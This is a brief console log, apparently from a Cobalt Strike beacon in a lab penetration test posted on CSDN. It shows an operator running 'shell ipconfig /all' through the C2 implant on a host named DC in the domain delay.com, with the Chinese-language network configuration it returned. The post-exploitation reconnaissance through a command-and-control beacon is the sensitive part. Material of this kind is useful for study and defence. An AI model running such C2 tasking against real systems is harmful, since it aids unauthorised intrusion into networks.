 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : DC
主 DNS 后缀 . . . . . . . . . . . : delay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : delay.com
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接
物理地址. . . . . . . . . . . . . : 00-0C-29-4E-20-BD
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::39e1:b031:bc78:5b2c%12(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-96-49-00-0C-29-4E-20-BD
DNS 服务器 . . . . . . . . . . . : ::1
127.0.0.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
CSDN @kb2414